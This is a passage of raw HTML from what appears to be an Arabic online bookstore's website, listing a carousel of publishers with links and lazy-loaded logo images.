									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="دار صوفيا للنشر والتوزيع" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2023/04/مكتبة-صوفيا.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2023/04/مكتبة-صوفيا.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/04/مكتبة-صوفيا-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/04/مكتبة-صوفيا-small.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/04/مكتبة-صوفيا-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/04/مكتبة-صوفيا-medium.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/04/مكتبة-صوفيا-large.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/04/مكتبة-صوفيا-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/04/مكتبة-صوفيا-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/04/مكتبة-صوفيا-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/04/مكتبة-صوفيا-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="دار عالم الثقافة" href="https://online.thatalsalasil.com.kw/publishers/%d8%af%d8%a7%d8%b1-%d8%b9%d8%a7%d9%84%d9%85-%d8%a7%d9%84%d8%ab%d9%82%d8%a7%d9%81%d8%a9/" class="wd-fill"></a>
									
									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="دار عالم الثقافة" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/01/دار-عالم-الثقافة.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/01/دار-عالم-الثقافة.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/01/دار-عالم-الثقافة-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/01/دار-عالم-الثقافة-small.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/01/دار-عالم-الثقافة-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/01/دار-عالم-الثقافة-medium.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/01/دار-عالم-الثقافة-large.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/01/دار-عالم-الثقافة-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/01/دار-عالم-الثقافة-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/01/دار-عالم-الثقافة-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/01/دار-عالم-الثقافة-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="دار لولوه للنشر" href="https://online.thatalsalasil.com.kw/publishers/%d8%af%d8%a7%d8%b1-%d9%84%d9%88%d9%84%d9%88%d9%87-%d9%84%d9%84%d9%86%d8%b4%d8%b1/" class="wd-fill"></a>
									
									<img loading="lazy" width="1000" height="1000" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="دار لولوه للنشر" decoding="async" srcset="" sizes="(max-width: 1000px) 100vw, 1000px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2025/03/دار-لولوه-للنشر.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2025/03/دار-لولوه-للنشر.jpg 1000w, https://online.thatalsalasil.com.kw/wp-content/uploads/2025/03/دار-لولوه-للنشر-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2025/03/دار-لولوه-للنشر-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2025/03/دار-لولوه-للنشر-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2025/03/دار-لولوه-للنشر-600x600.jpg 600w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="دار ممدوح عدوان للنشر والتوزيع" href="https://online.thatalsalasil.com.kw/publishers/%d8%af%d8%a7%d8%b1-%d9%85%d9%85%d8%af%d9%88%d8%ad-%d8%b9%d8%af%d9%88%d8%a7%d9%86-%d9%84%d9%84%d9%86%d8%b4%d8%b1-%d9%88%d8%a7%d9%84%d8%aa%d9%88%d8%b2%d9%8a%d8%b9/" class="wd-fill"></a>
									
									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="دار ممدوح عدوان للنشر والتوزيع" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/06/دار-ممدوح-عدوان-للنشر-والتوزيع.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/06/دار-ممدوح-عدوان-للنشر-والتوزيع.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/06/دار-ممدوح-عدوان-للنشر-والتوزيع-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/06/دار-ممدوح-عدوان-للنشر-والتوزيع-small.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/06/دار-ممدوح-عدوان-للنشر-والتوزيع-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/06/دار-ممدوح-عدوان-للنشر-والتوزيع-medium.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/06/دار-ممدوح-عدوان-للنشر-والتوزيع-large.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/06/دار-ممدوح-عدوان-للنشر-والتوزيع-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/06/دار-ممدوح-عدوان-للنشر-والتوزيع-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/06/دار-ممدوح-عدوان-للنشر-والتوزيع-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/06/دار-ممدوح-عدوان-للنشر-والتوزيع-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="دار نشر رواسخ" href="https://online.thatalsalasil.com.kw/publishers/%d8%af%d8%a7%d8%b1-%d9%86%d8%b4%d8%b1-%d8%b1%d9%88%d8%a7%d8%b3%d8%ae/" class="wd-fill"></a>
									
									<img loading="lazy" width="1079" height="1079" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="دار نشر رواسخ" decoding="async" srcset="" sizes="(max-width: 1079px) 100vw, 1079px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/09/175978368_4233225356690345_4842842727681078407_n.png" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/09/175978368_4233225356690345_4842842727681078407_n.png 1079w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/09/175978368_4233225356690345_4842842727681078407_n-medium.png 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/09/175978368_4233225356690345_4842842727681078407_n-large.png 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/09/175978368_4233225356690345_4842842727681078407_n-150x150.png 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/09/175978368_4233225356690345_4842842727681078407_n-768x768.png 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/09/175978368_4233225356690345_4842842727681078407_n-600x600.png 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/09/175978368_4233225356690345_4842842727681078407_n-80x80.png 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="دار وائل للنشر" href="https://online.thatalsalasil.com.kw/publishers/%d8%af%d8%a7%d8%b1-%d9%88%d8%a7%d8%a6%d9%84-%d9%84%d9%84%d9%86%d8%b4%d8%b1/" class="wd-fill"></a>
									
									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="دار وائل للنشر" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/03/دار-وائل-للنشر.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/03/دار-وائل-للنشر.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/03/دار-وائل-للنشر-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/03/دار-وائل-للنشر-small.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/03/دار-وائل-للنشر-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/03/دار-وائل-للنشر-medium.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/03/دار-وائل-للنشر-large.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/03/دار-وائل-للنشر-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/03/دار-وائل-للنشر-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/03/دار-وائل-للنشر-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/03/دار-وائل-للنشر-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="دار ومكتبة الهلال" href="https://online.thatalsalasil.com.kw/publishers/%d8%af%d8%a7%d8%b1-%d9%88%d9%85%d9%83%d8%aa%d8%a8%d8%a9-%d8%a7%d9%84%d9%87%d9%84%d8%a7%d9%84/" class="wd-fill"></a>
									
									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="دار ومكتبة الهلال" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2023/12/دار-ومكتبة-الهلال.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2023/12/دار-ومكتبة-الهلال.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/12/دار-ومكتبة-الهلال-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/12/دار-ومكتبة-الهلال-small.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/12/دار-ومكتبة-الهلال-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/12/دار-ومكتبة-الهلال-medium.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/12/دار-ومكتبة-الهلال-large.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/12/دار-ومكتبة-الهلال-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/12/دار-ومكتبة-الهلال-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/12/دار-ومكتبة-الهلال-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/12/دار-ومكتبة-الهلال-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="دار ومكتبة عدنان" href="https://online.thatalsalasil.com.kw/publishers/%d8%af%d8%a7%d8%b1-%d9%88%d9%85%d9%83%d8%aa%d8%a8%d8%a9-%d8%b9%d8%af%d9%86%d8%a7%d9%86/" class="wd-fill"></a>
									
									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="دار ومكتبة عدنان" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2023/12/دار-ومكتبة-عدنان.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2023/12/دار-ومكتبة-عدنان.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/12/دار-ومكتبة-عدنان-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/12/دار-ومكتبة-عدنان-small.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/12/دار-ومكتبة-عدنان-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/12/دار-ومكتبة-عدنان-medium.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/12/دار-ومكتبة-عدنان-large.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/12/دار-ومكتبة-عدنان-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/12/دار-ومكتبة-عدنان-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/12/دار-ومكتبة-عدنان-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/12/دار-ومكتبة-عدنان-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="ديير للنشر والتوزيع" href="https://online.thatalsalasil.com.kw/publishers/%d8%af%d9%8a%d9%8a%d8%b1-%d9%84%d9%84%d9%86%d8%b4%d8%b1-%d9%88%d8%a7%d9%84%d8%aa%d9%88%d8%b2%d9%8a%d8%b9/" class="wd-fill"></a>
									
									<img loading="lazy" width="1000" height="1000" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="ديير للنشر والتوزيع" decoding="async" srcset="" sizes="(max-width: 1000px) 100vw, 1000px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2025/04/ديير-للنشر-والتوزيع.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2025/04/ديير-للنشر-والتوزيع.jpg 1000w, https://online.thatalsalasil.com.kw/wp-content/uploads/2025/04/ديير-للنشر-والتوزيع-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2025/04/ديير-للنشر-والتوزيع-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2025/04/ديير-للنشر-والتوزيع-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2025/04/ديير-للنشر-والتوزيع-600x600.jpg 600w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="‎رشاد برس للطباعة والنشر‎" href="https://online.thatalsalasil.com.kw/publishers/%d8%b1%d8%b4%d8%a7%d8%af-%d8%a8%d8%b1%d8%b3-%d9%84%d9%84%d8%b7%d8%a8%d8%a7%d8%b9%d8%a9-%d9%88%d8%a7%d9%84%d9%86%d8%b4%d8%b1/">
									
									‎رشاد برس للطباعة والنشر‎
																			</a>
																								</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="رشم للنشر والتوزيع" href="https://online.thatalsalasil.com.kw/publishers/%d8%b1%d8%b4%d9%85-%d9%84%d9%84%d9%86%d8%b4%d8%b1-%d9%88%d8%a7%d9%84%d8%aa%d9%88%d8%b2%d9%8a%d8%b9/" class="wd-fill"></a>
									
									<img loading="lazy" width="400" height="400" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="رشم للنشر والتوزيع" decoding="async" srcset="" sizes="(max-width: 400px) 100vw, 400px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2025/07/رشم-للنشر-والتوزيع.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2025/07/رشم-للنشر-والتوزيع.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2025/07/رشم-للنشر-والتوزيع-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2025/07/رشم-للنشر-والتوزيع-150x150.jpg 150w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="سيبويه للطباعة والنشر والتوزيع" href="https://online.thatalsalasil.com.kw/publishers/%d8%b3%d9%8a%d8%a8%d9%88%d9%8a%d9%87-%d9%84%d9%84%d8%b7%d8%a8%d8%a7%d8%b9%d8%a9-%d9%88%d8%a7%d9%84%d9%86%d8%b4%d8%b1-%d9%88%d8%a7%d9%84%d8%aa%d9%88%d8%b2%d9%8a%d8%b9/" class="wd-fill"></a>
									
									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="سيبويه للطباعة والنشر والتوزيع" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/03/سيبويه-للطباعة-والنشر-والتوزيع.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/03/سيبويه-للطباعة-والنشر-والتوزيع.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/03/سيبويه-للطباعة-والنشر-والتوزيع-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/03/سيبويه-للطباعة-والنشر-والتوزيع-small.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/03/سيبويه-للطباعة-والنشر-والتوزيع-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/03/سيبويه-للطباعة-والنشر-والتوزيع-medium.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/03/سيبويه-للطباعة-والنشر-والتوزيع-large.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/03/سيبويه-للطباعة-والنشر-والتوزيع-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/03/سيبويه-للطباعة-والنشر-والتوزيع-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/03/سيبويه-للطباعة-والنشر-والتوزيع-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/03/سيبويه-للطباعة-والنشر-والتوزيع-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="شركة دار الشرق العربي" href="https://online.thatalsalasil.com.kw/publishers/%d8%b4%d8%b1%d9%83%d8%a9-%d8%af%d8%a7%d8%b1-%d8%a7%d9%84%d8%b4%d8%b1%d9%82-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a/" class="wd-fill"></a>
									
									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="شركة دار الشرق العربي" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/01/شركة-دار-الشرق-العربي.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/01/شركة-دار-الشرق-العربي.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/01/شركة-دار-الشرق-العربي-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/01/شركة-دار-الشرق-العربي-small.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/01/شركة-دار-الشرق-العربي-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/01/شركة-دار-الشرق-العربي-medium.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/01/شركة-دار-الشرق-العربي-large.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/01/شركة-دار-الشرق-العربي-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/01/شركة-دار-الشرق-العربي-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/01/شركة-دار-الشرق-العربي-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/01/شركة-دار-الشرق-العربي-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="شركة دار مكتبة المعارف ناشرون" href="https://online.thatalsalasil.com.kw/publishers/%d8%b4%d8%b1%d9%83%d8%a9-%d8%af%d8%a7%d8%b1-%d9%85%d9%83%d8%aa%d8%a8%d8%a9-%d8%a7%d9%84%d9%85%d8%b9%d8%a7%d8%b1%d9%81-%d9%86%d8%a7%d8%b4%d8%b1%d9%88%d9%86/" class="wd-fill"></a>
									
									<img loading="lazy" width="1000" height="1000" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="شركة دار مكتبة المعارف ناشرون" decoding="async" srcset="" sizes="(max-width: 1000px) 100vw, 1000px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2025/10/شركة-دار-مكتبة-المعارف-ناشرون.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2025/10/شركة-دار-مكتبة-المعارف-ناشرون.jpg 1000w, https://online.thatalsalasil.com.kw/wp-content/uploads/2025/10/شركة-دار-مكتبة-المعارف-ناشرون-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2025/10/شركة-دار-مكتبة-المعارف-ناشرون-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2025/10/شركة-دار-مكتبة-المعارف-ناشرون-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2025/10/شركة-دار-مكتبة-المعارف-ناشرون-600x600.jpg 600w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="شركة فجر الإسلام" href="https://online.thatalsalasil.com.kw/publishers/%d8%b4%d8%b1%d9%83%d8%a9-%d9%81%d8%ac%d8%b1-%d8%a7%d9%84%d8%a5%d8%b3%d9%84%d8%a7%d9%85/">
									
									شركة فجر الإسلام
																			</a>
																								</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="صادر ناشرون" href="https://online.thatalsalasil.com.kw/publishers/%d8%b5%d8%a7%d8%af%d8%b1-%d9%86%d8%a7%d8%b4%d8%b1%d9%88%d9%86/">
									
									صادر ناشرون
																			</a>
																								</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="عصير الكتب للنشر والتوزيع" href="https://online.thatalsalasil.com.kw/publishers/%d8%b9%d8%b5%d9%8a%d8%b1-%d8%a7%d9%84%d9%83%d8%aa%d8%a8-%d9%84%d9%84%d9%86%d8%b4%d8%b1-%d9%88%d8%a7%d9%84%d8%aa%d9%88%d8%b2%d9%8a%d8%b9/" class="wd-fill"></a>
									
									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="عصير الكتب" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2023/02/عصير-الكتب.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2023/02/عصير-الكتب.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/02/عصير-الكتب-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/02/عصير-الكتب-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/02/عصير-الكتب-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/02/عصير-الكتب-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/02/عصير-الكتب-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/02/عصير-الكتب-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/02/عصير-الكتب-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/02/عصير-الكتب-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/02/عصير-الكتب-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="فانتازيا للنشر والتوزيع" href="https://online.thatalsalasil.com.kw/publishers/%d9%81%d8%a7%d9%86%d8%aa%d8%a7%d8%b2%d9%8a%d8%a7-%d9%84%d9%84%d9%86%d8%b4%d8%b1-%d9%88%d8%a7%d9%84%d8%aa%d9%88%d8%b2%d9%8a%d8%b9/" class="wd-fill"></a>
									
									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="فانتازيا للنشر والتوزيع" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/04/فانتازيا-للنشر-والتوزيع.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/04/فانتازيا-للنشر-والتوزيع.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/04/فانتازيا-للنشر-والتوزيع-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/04/فانتازيا-للنشر-والتوزيع-small.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/04/فانتازيا-للنشر-والتوزيع-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/04/فانتازيا-للنشر-والتوزيع-medium.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/04/فانتازيا-للنشر-والتوزيع-large.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/04/فانتازيا-للنشر-والتوزيع-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/04/فانتازيا-للنشر-والتوزيع-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/04/فانتازيا-للنشر-والتوزيع-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/04/فانتازيا-للنشر-والتوزيع-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="فرست بوك للنشر والتوزيع" href="https://online.thatalsalasil.com.kw/publishers/%d9%81%d8%b1%d8%b3%d8%aa-%d8%a8%d9%88%d9%83-%d9%84%d9%84%d9%86%d8%b4%d8%b1-%d9%88%d8%a7%d9%84%d8%aa%d9%88%d8%b2%d9%8a%d8%b9/" class="wd-fill"></a>
									
									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="فرست بوك للنشر والتوزيع" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/03/فرست-بوك-للنشر-والتوزيع.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/03/فرست-بوك-للنشر-والتوزيع.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/03/فرست-بوك-للنشر-والتوزيع-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/03/فرست-بوك-للنشر-والتوزيع-small.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/03/فرست-بوك-للنشر-والتوزيع-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/03/فرست-بوك-للنشر-والتوزيع-medium.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/03/فرست-بوك-للنشر-والتوزيع-large.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/03/فرست-بوك-للنشر-والتوزيع-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/03/فرست-بوك-للنشر-والتوزيع-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/03/فرست-بوك-للنشر-والتوزيع-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/03/فرست-بوك-للنشر-والتوزيع-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
